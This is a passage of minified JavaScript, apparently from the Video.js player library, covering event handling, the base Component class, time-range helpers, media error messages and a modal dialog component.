e,t;i.target||(i.target=i.srcElement||document),i.relatedTarget||(i.relatedTarget=i.fromElement===i.target?i.toElement:i.fromElement),i.preventDefault=function(){n.preventDefault&&n.preventDefault(),i.returnValue=!1,n.returnValue=!1,i.defaultPrevented=!0},i.defaultPrevented=!1,i.stopPropagation=function(){n.stopPropagation&&n.stopPropagation(),i.cancelBubble=!0,n.cancelBubble=!0,i.isPropagationStopped=s},i.isPropagationStopped=r,i.stopImmediatePropagation=function(){n.stopImmediatePropagation&&n.stopImmediatePropagation(),i.isImmediatePropagationStopped=s,i.stopPropagation()},i.isImmediatePropagationStopped=r,i.clientX!==null&&i.clientX!==void 0&&(e=document.documentElement,t=document.body,i.pageX=i.clientX+(e&&e.scrollLeft||t&&t.scrollLeft||0)-(e&&e.clientLeft||t&&t.clientLeft||0),i.pageY=i.clientY+(e&&e.scrollTop||t&&t.scrollTop||0)-(e&&e.clientTop||t&&t.clientTop||0)),i.which=i.charCode||i.keyCode,i.button!==null&&i.button!==void 0&&(i.button=1&i.button?0:4&i.button?1:2&i.button?2:0)}i.fixed_=!0}return i;function s(){return!0}function r(){return!1}}let Tr,yc=["touchstart","touchmove"];function rt(i,e,t){if(Array.isArray(e))return Nn(rt,i,e,t);We.has(i)||We.set(i,{});let s=We.get(i);if(s.handlers||(s.handlers={}),s.handlers[e]||(s.handlers[e]=[]),t.guid||(t.guid=Ct++),s.handlers[e].push(t),s.dispatcher||(s.disabled=!1,s.dispatcher=function(r,n){if(!s.disabled){r=br(r);var a=s.handlers[r.type];if(a){var l=a.slice(0);for(let d=0,p=l.length;d<p&&!r.isImmediatePropagationStopped();d++)try{l[d].call(i,r,n)}catch(c){re.error(c)}}}}),s.handlers[e].length===1)if(i.addEventListener){let r=!1;(function(){if(typeof Tr!="boolean"){Tr=!1;try{var n=Object.defineProperty({},"passive",{get(){Tr=!0}});window.addEventListener("test",null,n),window.removeEventListener("test",null,n)}catch(a){}}return Tr})()&&-1<yc.indexOf(e)&&(r={passive:!0}),i.addEventListener(e,s.dispatcher,r)}else i.attachEvent&&i.attachEvent("on"+e,s.dispatcher)}function He(i,e,t){if(We.has(i)){let n=We.get(i);if(n.handlers){if(Array.isArray(e))return Nn(He,i,e,t);var s=function(a,l){n.handlers[l]=[],ul(a,l)};if(e===void 0)for(let a in n.handlers)Object.prototype.hasOwnProperty.call(n.handlers||{},a)&&s(i,a);else{var r=n.handlers[e];if(r)if(t){if(t.guid)for(let a=0;a<r.length;a++)r[a].guid===t.guid&&r.splice(a--,1);ul(i,e)}else s(i,e)}}}}function Ai(i,e,t){var s=We.has(i)?We.get(i):{},r=i.parentNode||i.ownerDocument;return typeof e=="string"?e={type:e,target:i}:e.target||(e.target=i),e=br(e),s.dispatcher&&s.dispatcher.call(i,e,t),r&&!e.isPropagationStopped()&&e.bubbles===!0?Ai.call(null,r,e,t):!r&&!e.defaultPrevented&&e.target&&e.target[e.type]&&(We.has(e.target)||We.set(e.target,{}),s=We.get(e.target),e.target[e.type])&&(s.disabled=!0,typeof e.target[e.type]=="function"&&e.target[e.type](),s.disabled=!1),!e.defaultPrevented}function wr(i,e,t){if(Array.isArray(e))return Nn(wr,i,e,t);function s(){He(i,e,s),t.apply(this,arguments)}s.guid=t.guid=t.guid||Ct++,rt(i,e,s)}function Rn(i,e,t){function s(){He(i,e,s),t.apply(this,arguments)}s.guid=t.guid=t.guid||Ct++,rt(i,e,s)}var _c=Object.freeze({__proto__:null,fixEvent:br,on:rt,off:He,trigger:Ai,one:wr,any:Rn});function ge(i,e,t){return e.guid||(e.guid=Ct++),(i=e.bind(i)).guid=t?t+"_"+e.guid:e.guid,i}function xt(i,e){let t=window.performance.now();return function(...s){var r=window.performance.now();r-t>=e&&(i(...s),t=r)}}function cl(i,e,t,s=window){let r;function n(){let a=this,l=arguments,d=function(){r=null,d=null,t||i.apply(a,l)};!r&&t&&i.apply(a,l),s.clearTimeout(r),r=s.setTimeout(d,e)}return n.cancel=()=>{s.clearTimeout(r),r=null},n}var Sr=Object.freeze({__proto__:null,UPDATE_REFRESH_INTERVAL:30,bind_:ge,throttle:xt,debounce:cl});let ps;class ct{on(e,t){var s=this.addEventListener;this.addEventListener=()=>{},rt(this,e,t),this.addEventListener=s}off(e,t){He(this,e,t)}one(e,t){var s=this.addEventListener;this.addEventListener=()=>{},wr(this,e,t),this.addEventListener=s}any(e,t){var s=this.addEventListener;this.addEventListener=()=>{},Rn(this,e,t),this.addEventListener=s}trigger(e){var t=e.type||e;e=br(e=typeof e=="string"?{type:t}:e),this.allowedEvents_[t]&&this["on"+t]&&this["on"+t](e),Ai(this,e)}queueTrigger(e){ps=ps||new Map;let t=e.type||e,s=ps.get(this);s||(s=new Map,ps.set(this,s));var r=s.get(t),r=(s.delete(t),window.clearTimeout(r),window.setTimeout(()=>{s.delete(t),s.size===0&&(s=null,ps.delete(this)),this.trigger(e)},0));s.set(t,r)}}ct.prototype.allowedEvents_={},ct.prototype.addEventListener=ct.prototype.on,ct.prototype.removeEventListener=ct.prototype.off,ct.prototype.dispatchEvent=ct.prototype.trigger;let Er=i=>typeof i.name=="function"?i.name():typeof i.name=="string"?i.name:i.name_||(i.constructor&&i.constructor.name?i.constructor.name:typeof i),jt=i=>i instanceof ct||!!i.eventBusEl_&&["on","one","off","trigger"].every(e=>typeof i[e]=="function"),Mn=i=>typeof i=="string"&&/\S/.test(i)||Array.isArray(i)&&!!i.length,kr=(i,e,t)=>{if(!i||!i.nodeName&&!jt(i))throw new Error(`Invalid target for ${Er(e)}#${t}; must be a DOM node or evented object.`)},pl=(i,e,t)=>{if(!Mn(i))throw new Error(`Invalid event type for ${Er(e)}#${t}; must be a non-empty string or array.`)},ml=(i,e,t)=>{if(typeof i!="function")throw new Error(`Invalid listener for ${Er(e)}#${t}; must be a function.`)},Un=(i,e,t)=>{var s=e.length<3||e[0]===i||e[0]===i.eventBusEl_;let r,n,a;return s?(r=i.eventBusEl_,3<=e.length&&e.shift(),[n,a]=e):[r,n,a]=e,kr(r,i,t),pl(n,i,t),ml(a,i,t),a=ge(i,a),{isTargetingSelf:s,target:r,type:n,listener:a}},hi=(i,e,t,s)=>{kr(i,i,e),i.nodeName?_c[e](i,t,s):i[e](t,s)},vc={on(...i){let{isTargetingSelf:e,target:t,type:s,listener:r}=Un(this,i,"on");if(hi(t,"on",s,r),!e){let n=()=>this.off(t,s,r);n.guid=r.guid,i=()=>this.off("dispose",n),i.guid=r.guid,hi(this,"on","dispose",n),hi(t,"on","dispose",i)}},one(...i){let{isTargetingSelf:e,target:t,type:s,listener:r}=Un(this,i,"one");if(e)hi(t,"one",s,r);else{let n=(...a)=>{this.off(t,s,n),r.apply(null,a)};n.guid=r.guid,hi(t,"one",s,n)}},any(...i){let{isTargetingSelf:e,target:t,type:s,listener:r}=Un(this,i,"any");if(e)hi(t,"any",s,r);else{let n=(...a)=>{this.off(t,s,n),r.apply(null,a)};n.guid=r.guid,hi(t,"any",s,n)}},off(i,e,t){!i||Mn(i)?He(this.eventBusEl_,i,e):(i=i,e=e,kr(i,this,"off"),pl(e,this,"off"),ml(t,this,"off"),t=ge(this,t),this.off("dispose",t),i.nodeName?(He(i,e,t),He(i,"dispose",t)):jt(i)&&(i.off(e,t),i.off("dispose",t)))},trigger(i,e){kr(this.eventBusEl_,this,"trigger");var t=i&&typeof i!="string"?i.type:i;if(Mn(t))return Ai(this.eventBusEl_,i,e);throw new Error(`Invalid event type for ${Er(this)}#trigger; must be a non-empty string or object with a type key that has a non-empty value.`)}};function Bn(i,e={}){if(e=e.eventBusKey,e){if(!i[e].nodeName)throw new Error(`The eventBusKey "${e}" does not refer to an element.`);i.eventBusEl_=i[e]}else i.eventBusEl_=te("span",{className:"vjs-event-bus"});Object.assign(i,vc),i.eventedCallbacks&&i.eventedCallbacks.forEach(t=>{t()}),i.on("dispose",()=>{i.off(),[i,i.el_,i.eventBusEl_].forEach(function(t){t&&We.has(t)&&We.delete(t)}),window.setTimeout(()=>{i.eventBusEl_=null},0)})}let bc={state:{},setState(i){typeof i=="function"&&(i=i());let e;return bi(i,(t,s)=>{this.state[s]!==t&&((e=e||{})[s]={from:this.state[s],to:t}),this.state[s]=t}),e&&jt(this)&&this.trigger({changes:e,type:"statechanged"}),e}};function gl(i,e){Object.assign(i,bc),i.state=Object.assign({},i.state,e),typeof i.handleStateChanged=="function"&&jt(i)&&i.on("statechanged",i.handleStateChanged)}function ms(i){return typeof i!="string"?i:i.replace(/./,e=>e.toLowerCase())}function ke(i){return typeof i!="string"?i:i.replace(/./,e=>e.toUpperCase())}function fl(i,e){return ke(i)===ke(e)}var Tc=Object.freeze({__proto__:null,toLowerCase:ms,toTitleCase:ke,titleCaseEquals:fl}),Ve=typeof globalThis!="undefined"?globalThis:typeof window!="undefined"?window:typeof global!="undefined"?global:typeof self!="undefined"?self:{};function Di(i,e){return i(e={exports:{}},e.exports),e.exports}var Y=Di(function(i,e){function t(d){var p;return typeof(d=d&&typeof d=="object"&&(p=d.which||d.keyCode||d.charCode)?p:d)=="number"?l[d]:(p=String(d),s[p.toLowerCase()]||r[p.toLowerCase()]||(p.length===1?p.charCodeAt(0):void 0))}t.isEventKey=function(d,p){if(d&&typeof d=="object"){if(d=d.which||d.keyCode||d.charCode,d!=null){if(typeof p=="string"){var c=s[p.toLowerCase()];if(c||(c=r[p.toLowerCase()]))return c===d}else if(typeof p=="number")return p===d}return!1}};for(var s=(e=i.exports=t).code=e.codes={backspace:8,tab:9,enter:13,shift:16,ctrl:17,alt:18,"pause/break":19,"caps lock":20,esc:27,space:32,"page up":33,"page down":34,end:35,home:36,left:37,up:38,right:39,down:40,insert:45,delete:46,command:91,"left command":91,"right command":93,"numpad *":106,"numpad +":107,"numpad -":109,"numpad .":110,"numpad /":111,"num lock":144,"scroll lock":145,"my computer":182,"my calculator":183,";":186,"=":187,",":188,"-":189,".":190,"/":191,"`":192,"[":219,"\\":220,"]":221,"'":222},r=e.aliases={windows:91,"\xE2\u2021\xA7":16,"\xE2\u0152\xA5":18,\u00E2\u0152\u0192:17,"\xE2\u0152\u02DC":91,ctl:17,control:17,option:18,pause:19,break:19,caps:20,return:13,escape:27,spc:32,spacebar:32,pgup:33,pgdn:34,ins:45,del:46,cmd:91},n=97;n<123;n++)s[String.fromCharCode(n)]=n-32;for(var n=48;n<58;n++)s[n-48]=n;for(n=1;n<13;n++)s["f"+n]=n+111;for(n=0;n<10;n++)s["numpad "+n]=n+96;var a,l=e.names=e.title={};for(n in s)l[s[n]]=n;for(a in r)s[a]=r[a]});Y.code,Y.codes,Y.aliases,Y.names,Y.title;class N{constructor(e,t,s){!e&&this.play?this.player_=e=this:this.player_=e,this.isDisposed_=!1,this.parentComponent_=null,this.options_=me({},this.options_),t=this.options_=me(this.options_,t),this.id_=t.id||t.el&&t.el.id,this.id_||(e=e&&e.id&&e.id()||"no_player",this.id_=e+"_component_"+Ct++),this.name_=t.name||null,t.el?this.el_=t.el:t.createEl!==!1&&(this.el_=this.createEl()),t.className&&this.el_&&t.className.split(" ").forEach(r=>this.addClass(r)),["on","off","one","any","trigger"].forEach(r=>{this[r]=void 0}),t.evented!==!1&&(Bn(this,{eventBusKey:this.el_?"el_":null}),this.handleLanguagechange=this.handleLanguagechange.bind(this),this.on(this.player_,"languagechange",this.handleLanguagechange)),gl(this,this.constructor.defaultState),this.children_=[],this.childIndex_={},this.childNameIndex_={},this.setTimeoutIds_=new Set,this.setIntervalIds_=new Set,this.rafIds_=new Set,this.namedRafs_=new Map,(this.clearingTimersOnDispose_=!1)!==t.initChildren&&this.initChildren(),this.ready(s),t.reportTouchActivity!==!1&&this.enableTouchActivity()}on(e,t){}off(e,t){}one(e,t){}any(e,t){}trigger(e,t){}dispose(e={}){if(!this.isDisposed_){if(this.readyQueue_&&(this.readyQueue_.length=0),this.trigger({type:"dispose",bubbles:!1}),this.isDisposed_=!0,this.children_)for(let t=this.children_.length-1;0<=t;t--)this.children_[t].dispose&&this.children_[t].dispose();this.children_=null,this.childIndex_=null,this.childNameIndex_=null,this.parentComponent_=null,this.el_&&(this.el_.parentNode&&(e.restoreEl?this.el_.parentNode.replaceChild(e.restoreEl,this.el_):this.el_.parentNode.removeChild(this.el_)),this.el_=null),this.player_=null}}isDisposed(){return!!this.isDisposed_}player(){return this.player_}options(e){return e&&(this.options_=me(this.options_,e)),this.options_}el(){return this.el_}createEl(e,t,s){return te(e,t,s)}localize(e,t,s=e){var n=this.player_.language&&this.player_.language(),a=this.player_.languages&&this.player_.languages(),r=a&&a[n],n=n&&n.split("-")[0],a=a&&a[n];let l=s;return r&&r[e]?l=r[e]:a&&a[e]&&(l=a[e]),l=t?l.replace(/\{(\d+)\}/g,function(d,p){return p=t[p-1],typeof p=="undefined"?d:p}):l}handleLanguagechange(){}contentEl(){return this.contentEl_||this.el_}id(){return this.id_}name(){return this.name_}children(){return this.children_}getChildById(e){return this.childIndex_[e]}getChild(e){if(e)return this.childNameIndex_[e]}getDescendant(...e){e=e.reduce((s,r)=>s.concat(r),[]);let t=this;for(let s=0;s<e.length;s++)if(!(t=t.getChild(e[s]))||!t.getChild)return;return t}setIcon(e,t=this.el()){var s,r,n;if(this.player_.options_.experimentalSvgIcons)return n="http://www.w3.org/2000/svg",s=te("span",{className:"vjs-icon-placeholder vjs-svg-icon"},{"aria-hidden":"true"}),(r=document.createElementNS(n,"svg")).setAttributeNS(null,"viewBox","0 0 512 512"),n=document.createElementNS(n,"use"),r.appendChild(n),n.setAttributeNS(null,"href","#vjs-icon-"+e),s.appendChild(r),this.iconIsSet_?t.replaceChild(s,t.querySelector(".vjs-icon-placeholder")):t.appendChild(s),this.iconIsSet_=!0,s}addChild(e,t={},s=this.children_.length){let r,n;if(typeof e=="string"){n=ke(e);var a=t.componentClass||n,l=(t.name=n,N.getComponent(a));if(!l)throw new Error(`Component ${a} does not exist`);if(typeof l!="function")return null;r=new l(this.player_||this,t)}else r=e;if(r.parentComponent_&&r.parentComponent_.removeChild(r),this.children_.splice(s,0,r),r.parentComponent_=this,typeof r.id=="function"&&(this.childIndex_[r.id()]=r),(n=n||r.name&&ke(r.name()))&&(this.childNameIndex_[n]=r,this.childNameIndex_[ms(n)]=r),typeof r.el=="function"&&r.el()){let d=null;this.children_[s+1]&&(this.children_[s+1].el_?d=this.children_[s+1].el_:ki(this.children_[s+1])&&(d=this.children_[s+1])),this.contentEl().insertBefore(r.el(),d)}return r}removeChild(e){if((e=typeof e=="string"?this.getChild(e):e)&&this.children_){let s=!1;for(let r=this.children_.length-1;0<=r;r--)if(this.children_[r]===e){s=!0,this.children_.splice(r,1);break}var t;s&&(e.parentComponent_=null,this.childIndex_[e.id()]=null,this.childNameIndex_[ke(e.name())]=null,this.childNameIndex_[ms(e.name())]=null,t=e.el())&&t.parentNode===this.contentEl()&&this.contentEl().removeChild(e.el())}}initChildren(){let e=this.options_.children;if(e){let t=this.options_,s,r=N.getComponent("Tech");(s=Array.isArray(e)?e:Object.keys(e)).concat(Object.keys(this.options_).filter(function(n){return!s.some(function(a){return typeof a=="string"?n===a:n===a.name})})).map(n=>{let a,l;return l=typeof n=="string"?(a=n,e[a]||this.options_[a]||{}):(a=n.name,n),{name:a,opts:l}}).filter(n=>(n=N.getComponent(n.opts.componentClass||ke(n.name)),n&&!r.isTech(n))).forEach(n=>{var a=n.name;let l=n.opts;(l=t[a]!==void 0?t[a]:l)!==!1&&((l=l===!0?{}:l).playerOptions=this.options_.playerOptions,n=this.addChild(a,l))&&(this[a]=n)})}}buildCSSClass(){return""}ready(e,t=!1){e&&(this.isReady_?t?e.call(this):this.setTimeout(e,1):(this.readyQueue_=this.readyQueue_||[],this.readyQueue_.push(e)))}triggerReady(){this.isReady_=!0,this.setTimeout(function(){var e=this.readyQueue_;this.readyQueue_=[],e&&0<e.length&&e.forEach(function(t){t.call(this)},this),this.trigger("ready")},1)}$(e,t){return Zt(e,t||this.contentEl())}$$(e,t){return nl(e,t||this.contentEl())}hasClass(e){return hs(this.el_,e)}addClass(...e){di(this.el_,...e)}removeClass(...e){fr(this.el_,...e)}toggleClass(e,t){Qo(this.el_,e,t)}show(){this.removeClass("vjs-hidden")}hide(){this.addClass("vjs-hidden")}lockShowing(){this.addClass("vjs-lock-showing")}unlockShowing(){this.removeClass("vjs-lock-showing")}getAttribute(e){return Zo(this.el_,e)}setAttribute(e,t){Ci(this.el_,e,t)}removeAttribute(e){yr(this.el_,e)}width(e,t){return this.dimension("width",e,t)}height(e,t){return this.dimension("height",e,t)}dimensions(e,t){this.width(e,!0),this.height(t)}dimension(e,t,s){var r,n;if(t===void 0)return this.el_?(n=(r=this.el_.style[e]).indexOf("px"))!==-1?parseInt(r.slice(0,n),10):parseInt(this.el_["offset"+ke(e)],10):0;(""+(t=t!==null&&t==t?t:0)).indexOf("%")!==-1||(""+t).indexOf("px")!==-1?this.el_.style[e]=t:this.el_.style[e]=t==="auto"?"":t+"px",s||this.trigger("componentresize")}currentDimension(e){let t=0;if(e!=="width"&&e!=="height")throw new Error("currentDimension only accepts width or height value");return t=Ii(this.el_,e),(t=parseFloat(t))!==0&&!isNaN(t)||(e="offset"+ke(e),t=this.el_[e]),t}currentDimensions(){return{width:this.currentDimension("width"),height:this.currentDimension("height")}}currentWidth(){return this.currentDimension("width")}currentHeight(){return this.currentDimension("height")}focus(){this.el_.focus()}blur(){this.el_.blur()}handleKeyDown(e){this.player_&&(Y.isEventKey(e,"Tab")||e.stopPropagation(),this.player_.handleKeyDown(e))}handleKeyPress(e){this.handleKeyDown(e)}emitTapEvents(){let e=0,t=null,s;this.on("touchstart",function(n){n.touches.length===1&&(t={pageX:n.touches[0].pageX,pageY:n.touches[0].pageY},e=window.performance.now(),s=!0)}),this.on("touchmove",function(n){var a;(1<n.touches.length||t&&(a=n.touches[0].pageX-t.pageX,n=n.touches[0].pageY-t.pageY,10<Math.sqrt(a*a+n*n)))&&(s=!1)});function r(){s=!1}this.on("touchleave",r),this.on("touchcancel",r),this.on("touchend",function(n){!(t=null)===s&&window.performance.now()-e<200&&(n.preventDefault(),this.trigger("tap"))})}enableTouchActivity(){if(this.player()&&this.player().reportUserActivity){let t=ge(this.player(),this.player().reportUserActivity),s;this.on("touchstart",function(){t(),this.clearInterval(s),s=this.setInterval(t,250)});var e=function(r){t(),this.clearInterval(s)};this.on("touchmove",t),this.on("touchend",e),this.on("touchcancel",e)}}setTimeout(e,t){var s;return e=ge(this,e),this.clearTimersOnDispose_(),s=window.setTimeout(()=>{this.setTimeoutIds_.has(s)&&this.setTimeoutIds_.delete(s),e()},t),this.setTimeoutIds_.add(s),s}clearTimeout(e){return this.setTimeoutIds_.has(e)&&(this.setTimeoutIds_.delete(e),window.clearTimeout(e)),e}setInterval(e,t){return e=ge(this,e),this.clearTimersOnDispose_(),e=window.setInterval(e,t),this.setIntervalIds_.add(e),e}clearInterval(e){return this.setIntervalIds_.has(e)&&(this.setIntervalIds_.delete(e),window.clearInterval(e)),e}requestAnimationFrame(e){var t;return this.clearTimersOnDispose_(),e=ge(this,e),t=window.requestAnimationFrame(()=>{this.rafIds_.has(t)&&this.rafIds_.delete(t),e()}),this.rafIds_.add(t),t}requestNamedAnimationFrame(e,t){var s;if(!this.namedRafs_.has(e))return this.clearTimersOnDispose_(),t=ge(this,t),s=this.requestAnimationFrame(()=>{t(),this.namedRafs_.has(e)&&this.namedRafs_.delete(e)}),this.namedRafs_.set(e,s),e}cancelNamedAnimationFrame(e){this.namedRafs_.has(e)&&(this.cancelAnimationFrame(this.namedRafs_.get(e)),this.namedRafs_.delete(e))}cancelAnimationFrame(e){return this.rafIds_.has(e)&&(this.rafIds_.delete(e),window.cancelAnimationFrame(e)),e}clearTimersOnDispose_(){this.clearingTimersOnDispose_||(this.clearingTimersOnDispose_=!0,this.one("dispose",()=>{[["namedRafs_","cancelNamedAnimationFrame"],["rafIds_","cancelAnimationFrame"],["setTimeoutIds_","clearTimeout"],["setIntervalIds_","clearInterval"]].forEach(([e,t])=>{this[e].forEach((s,r)=>this[t](r))}),this.clearingTimersOnDispose_=!1}))}static registerComponent(e,t){if(typeof e!="string"||!e)throw new Error(`Illegal component name, "${e}"; must be a non-empty string.`);var s=N.getComponent("Tech"),s=s&&s.isTech(t),r=N===t||N.prototype.isPrototypeOf(t.prototype);if(s||!r){let n;throw n=s?"techs must be registered using Tech.registerTech()":"must be a Component subclass",new Error(`Illegal component, "${e}"; ${n}.`)}if(e=ke(e),N.components_||(N.components_={}),r=N.getComponent("Player"),e==="Player"&&r&&r.players){let n=r.players;if(s=Object.keys(n),n&&0<s.length&&s.map(a=>n[a]).every(Boolean))throw new Error("Can not register Player component after player has been created.")}return N.components_[e]=t,N.components_[ms(e)]=t}static getComponent(e){if(e&&N.components_)return N.components_[e]}}function yl(i,e,t,s){var r=s,n=t.length-1;if(typeof r!="number"||r<0||n<r)throw new Error(`Failed to execute '${i}' on 'TimeRanges': The index provided (${r}) is non-numeric or out of bounds (0-${n}).`);return t[s][e]}function Fn(i){let e;return e=i===void 0||i.length===0?{length:0,start(){throw new Error("This TimeRanges object is empty")},end(){throw new Error("This TimeRanges object is empty")}}:{length:i.length,start:yl.bind(null,"start",0,i),end:yl.bind(null,"end",1,i)},window.Symbol&&window.Symbol.iterator&&(e[window.Symbol.iterator]=()=>(i||[]).values()),e}function It(i,e){return Array.isArray(i)?Fn(i):i===void 0||e===void 0?Fn():Fn([[i,e]])}N.registerComponent("Component",N);function _l(i,a){i=i<0?0:i;let t=Math.floor(i%60),s=Math.floor(i/60%60),r=Math.floor(i/3600);var n=Math.floor(a/60%60),a=Math.floor(a/3600);return r=0<(r=!isNaN(i)&&i!==1/0?r:s=t="-")||0<a?r+":":"",s=((r||10<=n)&&s<10?"0"+s:s)+":",t=t<10?"0"+t:t,r+s+t}let jn=_l;function vl(i){jn=i}function bl(){jn=_l}function ui(i,e=i){return jn(i,e)}var wc=Object.freeze({__proto__:null,createTimeRanges:It,createTimeRange:It,setFormatTime:vl,resetFormatTime:bl,formatTime:ui});function Tl(i,e){let t=0;var s;let r;if(!e)return 0;i&&i.length||(i=It(0,0));for(let n=0;n<i.length;n++)s=i.start(n),(r=i.end(n))>e&&(r=e),t+=r-s;return t/e}function Ge(i){if(i instanceof Ge)return i;typeof i=="number"?this.code=i:typeof i=="string"?this.message=i:St(i)&&(typeof i.code=="number"&&(this.code=i.code),Object.assign(this,i)),this.message||(this.message=Ge.defaultMessages[this.code]||"")}Ge.prototype.code=0,Ge.prototype.message="",Ge.prototype.status=null,Ge.errorTypes=["MEDIA_ERR_CUSTOM","MEDIA_ERR_ABORTED","MEDIA_ERR_NETWORK","MEDIA_ERR_DECODE","MEDIA_ERR_SRC_NOT_SUPPORTED","MEDIA_ERR_ENCRYPTED"],Ge.defaultMessages={1:"You aborted the media playback",2:"A network error caused the media download to fail part-way.",3:"The media playback was aborted due to a corruption problem or because the media used features your browser did not support.",4:"The media could not be loaded, either because the server or network failed or because the format is not supported.",5:"The media is encrypted and we do not have the keys to decrypt it."};for(let i=0;i<Ge.errorTypes.length;i++)Ge[Ge.errorTypes[i]]=i,Ge.prototype[Ge.errorTypes[i]]=i;var Sc=function(i,e){var t,s=null;try{t=JSON.parse(i,e)}catch(r){s=r}return[s,t]};function gs(i){return i!=null&&typeof i.then=="function"}function At(i){gs(i)&&i.then(null,e=>{})}function qn(i){return["kind","label","language","id","inBandMetadataTrackDispatchType","mode","src"].reduce((e,t,s)=>(i[t]&&(e[t]=i[t]),e),{cues:i.cues&&Array.prototype.map.call(i.cues,function(e){return{startTime:e.startTime,endTime:e.endTime,text:e.text,id:e.id}})})}var Ec=function(i){var e=i.$$("track");let t=Array.prototype.map.call(e,s=>s.track);return Array.prototype.map.call(e,function(s){var r=qn(s.track);return s.src&&(r.src=s.src),r}).concat(Array.prototype.filter.call(i.textTracks(),function(s){return t.indexOf(s)===-1}).map(qn))},kc=function(i,e){return i.forEach(function(t){let s=e.addRemoteTextTrack(t).track;!t.src&&t.cues&&t.cues.forEach(r=>s.addCue(r))}),e.textTracks()};let Hn="vjs-modal-dialog";class Li extends N{constructor(e,t){super(e,t),this.handleKeyDown_=s=>this.handleKeyDown(s),this.close_=s=>this.close(s),this.opened_=this.hasBeenOpened_=this.hasBeenFilled_=!1,this.closeable(!this.options_.uncloseable),this.content(this.options_.content),this.contentEl_=te("div",{className:Hn+"-content"},{role:"document"}),this.descEl_=te("p",{className:Hn+"-description vjs-control-text",id:this.el().getAttribute("aria-describedby")}),Qt(this.descEl_,this.description()),this.el_.appendChild(this.descEl_),this.el_.appendChild(this.contentEl_)}createEl(){return super.createEl("div",{className:this.buildCSSClass(),tabIndex:-1},{"aria-describedby":this.id()+"_description","aria-hidden":"true","aria-label":this.label(),role:"dialog"})}dispose(){this.contentEl_=null,this.descEl_=null,this.previouslyActiveEl_=null,super.dispose()}buildCSSClass(){return Hn+" vjs-hidden "+super.buildCSSClass()}label(){return this.localize(this.options_.label||"Modal Window")}description(){let e=this.options_.description||this.localize("This is a modal window.");return this.closeable()&&(e+=" "+this.localize("This modal can be closed by pressing the Escape key or activating the close button.")),e}open(){var e;this.opened_||(e=this.player(),this.trigger("beforemodalopen"),this.opened_=!0,!this.options_.fillAlways&&(this.hasBeenOpened_||this.hasBeenFilled_)||this.fill(),this.wasPlaying_=!e.paused(),this.options_.pauseOnOpen&&this.wasPlaying_&&e.pause(),this.on("keydown",this.handleKeyDown_),this.hadControls_=e.controls(),e.controls(!1),this.show(),this.conditionalFocus_(),this.el().setAttribute("aria-hidden","false"),this.trigger("modalopen"),this.hasBeenOpened_=!0)}opened(e){return typeof e=="boolean"&&this[e?"open":"close"](),this.opened_}close(){var e;this.opened_&&(e=this.player(),this.trigger("beforemodalclose"),this.opened_=!1,this.wasPlaying_&&this.options_.pauseOnOpen&&e.play(),this.off("keydown",this.handleKeyDown_),this.hadControls_&&e.controls(!0),this.hide(),this.el().setAttribute("aria-hidden","true"),this.trigger("modalclose"),this.conditionalBlur_(),this.options_.temporary)&&this.dispose()}closeable(e){if(typeof e=="boolean"){var t,e=this.closeable_=!!e;let r=this.getChild("closeButton");e&&!r&&(t=this.contentEl_,this.contentEl_=this.el_,r=this.addChild("closeButton",{controlText:"Close Modal Dialog"}),this.contentEl_=t,this.on(r,"close",this.close_)),!e&&r&&(this.off(r,"close",this.close_),this.removeChild(r),r.dispose())}return this.closeable_}fill(){this.fillWith(this.content())}fillWith(n){var t=this.contentEl(),s=t.parentNode,r=t.nextSibling,n=(this.trigger("beforemodalfill"),this.hasBeenFilled_=!0,s.removeChild(t),this.empty(),rl(t,n),this.trigger("modalfill"),r?s.insertBefore(t,r):s.appendChild(t),this.getChild("closeButton"));n&&s.appendChild(n.el_)}empty(){this.trigger("beforemodalempty"),vr(this.contentEl()),this.trigger("modalempty")}content(e){return typeof e!="undefined"&&(this.content_=e),this.content_}conditionalFocus_(){var e=document.activeElement,t=this.player_.el_;this.previouslyActiveEl_=null,!t.contains(e)&&t!==e||(this.previouslyActiveEl_=e,this.focus())}conditionalBlur_(){this.previouslyActiveEl_&&(this.previouslyActiveEl_.focus(),this.previouslyActiveEl_=null)}handleKeyDown(e){if(e.stopPropagation(),Y.isEventKey(e,"Escape")&&this.closeable())e.preventDefault(),this.close();else if(Y.isEventKey(e,"Tab")){var t=this.focusableEls_(),s=this.el_.querySelector(":focus");let r;for(let n=0;n<t.length;n++)if(s===t[n]){r=n;break}document.activeElement===this.el_&&(r=0),e.shiftKey&&r===0?(t[t.length-1].focus(),e.preventDefault()):e.shiftKey||r!==t.length-1||(t[0].focus(),e.preventDefault())}}focusableEls_(){var e=this.el_.querySelectorAll("*");return Array.prototype.filter.call(e,t=>(t instanceof window.HTMLAnchorElement||t instanceof window.HTMLAreaElement)&&t.hasAttribute("href")||(t instanceof window.HTMLInputElement||t instanceof window.HTMLSelectElement||t instanceof window.HTMLTextAreaElement||t instanceof window.HTMLButtonElement)&&!t.hasAttribute("disabled")||t instanceof window.HTMLIFrameElement||t instanceof window.HTMLObjectElement||t instanceof window.HTMLEmbedElement||t.hasAttribute("tabindex")&&t.getAttribute("tabindex")!==-1||t.hasAttribute("contenteditable"))}}Li.prototype.options_={pauseOnOpen:!0,temporary:!0},N.registerComponent("ModalDialog",Li);class fs extends ct{constructor(e=[]){super(),this.tracks_=[],Object.defineProperty(this,"length",{get(){return this.tracks_.length}});for(let t=0;t<e.length;t++)this.addTrack(e[t])}addTrack(e){let t=this.tracks_.length;""+t in this||Object.defineProperty(this,t,{get(){return this.tracks_[t]}}),this.tracks_.indexOf(e)===-1&&(this.tracks_.push(e),this.trigger({track:e,type:"addtrack",target:this})),e.labelchange_=()=>{this.trigger({track:e,type:"labelchange",target:this})},jt(e)&&e.addEventListener("labelchange",e.labelchange_)}removeTrack(e){let t;for(let s=0,r=this.length;s<r;s++)if(this[s]===e){(t=this[s]).off&&t.off(),this.tracks_.splice(s,1);break}t&&this.trigger({track:t,type:"removetrack",target:this})}getTrackById(e){let t=null;for(let r=0,n=this.length;r<n;r++){var s=this[r];if(s.id===e){t=s;break}}return t}}for(let i in fs.prototype.allowedEvents_={change:"change",addtrack:"addtrack",removetrack:"removetrack",labelchange:"labelchange"})fs.prototype["on"+i]=null;function Vn(i,e){for(let t=0;t<i.length;t++)Object.keys(i[t]).length&&e.id!==i[t].id&&(i[t].enabled=!1)}function zn(i,e){for(let t=0;t<i.length;t++)Object.keys(i[t]).length&&e.id!==i[t].id&&(i[t].selected=!1)}class wl extends 